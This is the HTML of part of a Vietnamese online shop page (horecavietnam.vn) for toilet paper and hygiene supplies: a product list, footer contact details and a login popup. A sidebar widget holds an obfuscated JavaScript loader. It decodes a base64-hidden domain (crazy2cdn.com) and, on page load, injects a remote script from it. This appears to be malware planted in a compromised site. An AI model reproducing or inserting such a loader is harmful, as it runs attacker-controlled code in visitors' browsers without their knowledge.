		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2018/09/mieng-lot-tieu-Sanipad-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2018/09/mieng-lot-tieu-Sanipad-100x100.jpg 100w, https://horecavietnam.vn/wp-content/uploads/2018/09/mieng-lot-tieu-Sanipad-150x150.jpg 150w, https://horecavietnam.vn/wp-content/uploads/2018/09/mieng-lot-tieu-Sanipad-300x300.jpg 300w, https://horecavietnam.vn/wp-content/uploads/2018/09/mieng-lot-tieu-Sanipad.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Miếng lót tiểu nam Sanipad</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 2.00 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2.00</strong> 5 sao</span></div>	
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-an-khang-inno10/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-An-Khang-Inno10-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Giấy vệ sinh An Khang Inno10" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-An-Khang-Inno10-100x100.jpg 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-An-Khang-Inno10-150x150.jpg 150w, https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-An-Khang-Inno10-300x300.jpg 300w, https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-An-Khang-Inno10-768x768.jpg 768w, https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-An-Khang-Inno10-600x600.jpg 600w, https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-An-Khang-Inno10.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Giấy vệ sinh An Khang Inno10</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 2.48 5 sao"><span style="width:49.6%">Được xếp hạng <strong class="rating">2.48</strong> 5 sao</span></div>	
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/hop-dung-giay-ve-sinh-cuon-lon-modun-m-5822abs/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-5822ABS-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Hộp đựng giấy vệ sinh cuộn lớn MODUN M-5822ABS" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-5822ABS-100x100.png 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-5822ABS-510x508.png 510w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-5822ABS-150x150.png 150w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-5822ABS-300x300.png 300w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-5822ABS-768x765.png 768w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-5822ABS-600x598.png 600w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-5822ABS.png 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Hộp đựng giấy vệ sinh cuộn lớn MODUN M-5822ABS</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 2.51 5 sao"><span style="width:50.2%">Được xếp hạng <strong class="rating">2.51</strong> 5 sao</span></div>	
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/tui-rac-tieu-trung-dai-mau-saving/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2018/10/bao-rac-van-phong-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2018/10/bao-rac-van-phong-100x100.jpg 100w, https://horecavietnam.vn/wp-content/uploads/2018/10/bao-rac-van-phong-150x150.jpg 150w, https://horecavietnam.vn/wp-content/uploads/2018/10/bao-rac-van-phong-300x300.jpg 300w, https://horecavietnam.vn/wp-content/uploads/2018/10/bao-rac-van-phong-768x768.jpg 768w, https://horecavietnam.vn/wp-content/uploads/2018/10/bao-rac-van-phong-600x600.jpg 600w, https://horecavietnam.vn/wp-content/uploads/2018/10/bao-rac-van-phong.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Túi rác trung màu Saving</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 2.44 5 sao"><span style="width:48.8%">Được xếp hạng <strong class="rating">2.44</strong> 5 sao</span></div>	
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cao-cap-roto-premium10/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-Roto-soft10-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Giấy vệ sinh Roto soft10" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-Roto-soft10-100x100.png 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-Roto-soft10-510x512.png 510w, https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-Roto-soft10-150x150.png 150w, https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-Roto-soft10-300x300.png 300w, https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-Roto-soft10-768x771.png 768w, https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-Roto-soft10-600x602.png 600w, https://horecavietnam.vn/wp-content/uploads/2019/05/Giay-ve-sinh-Roto-soft10.png 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Giấy vệ sinh Roto soft10</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 2.52 5 sao"><span style="width:50.4%">Được xếp hạng <strong class="rating">2.52</strong> 5 sao</span></div>	
	
	</li>
</ul></aside><aside id="custom_html-112" class="widget_text widget-even widget-last widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
</div>

</div>
</div>



</main>

<footer data-rocket-location-hash="7f5078e88df32179731a375173793d24" id="footer" class="footer-wrapper">

		<section data-rocket-location-hash="5d0f106fafe855362c27c85980b3abc9" class="section footer-section dark" id="section_528394340">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-1456973788">


	<div id="col-785815108" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1762382184">


	<div id="col-386512390" class="col gioi-thieu medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 95%;"><strong>GIỚI THIỆU</strong></span></h4>
<ul class="list-menu list-menu22">
<li class="li_menu"><a href="#"><span style="font-size: 85%;">Về Công ty</span></a></li>
<li class="li_menu"><a href="#lien-he"><span style="font-size: 85%;">Hợp tác</span></a></li>
<li class="li_menu"><span style="font-size: 85%;"><a href="https://horecavietnam.vn/">Cơ hội nghề nghiệp</a></span></li>
<li class="li_menu"><span style="font-size: 85%;"><a href="https://horecavietnam.vn/">Quy chế sàn giao dịch</a></span></li>
</ul>

		</div>
				
<style>
#col-386512390 > .col-inner {
  padding: 0px 0px 0 0px;
  margin: 0px 0px 1p0x 0px;
}
</style>
	</div>

	

	<div id="col-383912523" class="col gioi-thieu medium-7 small-12 large-7"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 95%;"><strong>CHÍNH SÁCH CÔNG TY</strong></span></h4>
<ul>
<li><a href="/chinh-sach-chat-luong"><span style="font-size: 90%;">Chính sách chất lượng.</span></a></li>
<li><a href="/chinh-sach-bao-mat"><span style="font-size: 90%;">Chính sách bảo mật.</span></a></li>
<li><a href="/chinh-sach-bao-hanh"><span style="font-size: 90%;">Chính sách bảo hành.</span></a></li>
<li><a href="/chinh-sach-doi-tra-hoan-tien-hang"><span style="font-size: 90%;">Chính sách đổi trả, hoàn tiền hàng.</span></a></li>
<li><a href="/chinh-sach-giao-nhan-hang-hoa-chung-tu"><span style="font-size: 90%;">Chính sách giao nhận hàng hóa chứng từ.</span></a></li>
</ul>

		</div>
				
<style>
#col-383912523 > .col-inner {
  padding: 0px 0px 0 0px;
  margin: 0px 0px 0 0px;
}
</style>
	</div>

	


<style>
#row-1762382184 > .col > .col-inner {
  padding: 0px 0px 0 0px;
}
</style>
</div>

		</div>
					</div>

	

	<div id="col-856405946" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-560810999">


	<div id="col-301292169" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 95%;"><strong>HOTLINE LIÊN HỆ:</strong></span></h4>

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="53" height="40" src="https://horecavietnam.vn/wp-content/uploads/2018/08/icon-telephone.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="color: #ff6600;"><strong>094 62 66 267 </strong><br />
<span style="font-size: 80%; color: #808080;">(Tất cả các ngày trong tuần)</span></span></p>

		</div>
	</div>
	
	
	<div id="gap-1377650929" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1377650929 {
  padding-top: 20px;
}
</style>
	</div>
	

<h4><span style="font-size: 95%;"><strong>Kết nối với chúng tôi</strong></span></h4>
<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:#" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:#" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon primary button circle  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a></div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1319269080">
		<a class="" href="http://online.gov.vn/Home/WebDetails/66581"  >						<div class="img-inner dark" >
			<img width="600" height="227" src="https://horecavietnam.vn/wp-content/uploads/2020/05/bo-cong-thuong.png" class="attachment-large size-large" alt="Bộ Công Thương" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2020/05/bo-cong-thuong.png 600w, https://horecavietnam.vn/wp-content/uploads/2020/05/bo-cong-thuong-510x193.png 510w, https://horecavietnam.vn/wp-content/uploads/2020/05/bo-cong-thuong-300x114.png 300w" sizes="(max-width: 600px) 100vw, 600px" />						
					</div>
						</a>		
<style>
#image_1319269080 {
  width: 76%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-437870766" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="" data-block="true" data-editor="13vjo" data-offset-key="cosr3-0-0">
<div class="_1mf _1mj" style="text-align: center;" data-offset-key="cosr3-0-0">
<div class="" data-block="true" data-editor="13vjo" data-offset-key="cosr3-0-0">
<div class="_1mf _1mj" data-offset-key="cosr3-0-0"><span style="font-size: 90%;"><strong>CÔNG TY TNHH HORECA VIỆT NAM </strong></span></div>
</div>
<div class="" data-block="true" data-editor="13vjo" data-offset-key="9knop-0-0">
<div class="_1mf _1mj" style="text-align: left;" data-offset-key="9knop-0-0"><span style="font-size: 90%;" data-offset-key="9knop-0-0"><strong>Website:</strong> https://horecavietnam.vn</span></div>
</div>
<div class="" style="text-align: left;" data-block="true" data-editor="13vjo" data-offset-key="1rjnq-0-0">
<div class="_1mf _1mj" data-offset-key="1rjnq-0-0"><span style="font-size: 90%;" data-offset-key="1rjnq-0-0"><strong>Địa chỉ</strong>: 2 Trường Sơn, P. 2, Q. Tân Bình, TP. HCM </span></div>
</div>
<div class="" style="text-align: left;" data-block="true" data-editor="13vjo" data-offset-key="9p6n8-0-0">
<div class="_1mf _1mj" data-offset-key="9p6n8-0-0"><span style="font-size: 90%;" data-offset-key="9p6n8-0-0"><strong>Số điện thoại</strong>: 0946 266 267</span></div>
</div>
<div class="" style="text-align: left;" data-block="true" data-editor="13vjo" data-offset-key="frbuk-0-0">
<div class="_1mf _1mj" data-offset-key="frbuk-0-0"><span style="font-size: 90%;" data-offset-key="frbuk-0-0"><strong>Email:</strong> horecavietnam@gmail.com </span></div>
</div>
<div class="" data-block="true" data-editor="13vjo" data-offset-key="b0vhs-0-0">
<div class="_1mf _1mj" style="text-align: left;" data-offset-key="b0vhs-0-0"><span style="font-size: 90%;" data-offset-key="b0vhs-0-0"><strong>Mã số thuế:</strong> 0311188763 do Sở kế hoạch và Đầu tư Tp HCM cấp ngày 27/09/2011 </span></div>
</div>
</div>
</div>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_528394340 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(51, 51, 51);
}
#section_528394340 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_528394340 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div data-rocket-location-hash="eec395b25a2ac4e181a95316f782ad15" class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>HorecaVietNam.vn</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div data-rocket-location-hash="3bd281b57bec6d67389d9dfcad46b6ea" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="62c95a7cbde2aedfb3387fe2185d39d7" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1623"><a href="https://horecavietnam.vn/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://horecavietnam.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-106"><a href="https://horecavietnam.vn/cua-hang/">Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1653"><a href="https://horecavietnam.vn/danh-muc/giay-ve-sinh/">Giấy vệ sinh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1654"><a href="https://horecavietnam.vn/danh-muc/hop-dung-giay/">Hộp đựng giấy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1655"><a href="https://horecavietnam.vn/danh-muc/khan-giay/">Khăn giấy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2323"><a href="#bao-gia">Báo giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-90 current_page_item menu-item-104"><a href="https://horecavietnam.vn/tuyen-dung/" aria-current="page">Tuyển dụng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://horecavietnam.vn/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://horecavietnam.vn/lien-he/">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=451276092180186&autoLogAppEvents=1">
		</script>

	  	    <div data-rocket-location-hash="c9fca68bb782ae0522b28e2395cb3452" id="login-form-popup" class="lightbox-content mfp-hide">
            	<div data-rocket-location-hash="221e31dc0156adad49fc24da0bb5fc53" class="woocommerce">
      		<div data-rocket-location-hash="eaf328c64cd0551e3ba0ce37b431330e" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="e1b047d4e8c18c03f00eb6786caeeef2" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a65f1371dd" /><input type="hidden" name="_wp_http_referer" value="/tuyen-dung/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://horecavietnam.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/horecavietnam.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=1742609930" id="contact-form-7-js"></script>
<script data-minify="1" type="text/javascript" src="https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js?ver=1742609930" id="ot-hoverIntent-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js?ver=1.2.3" id="ot-superfish-js"></script>
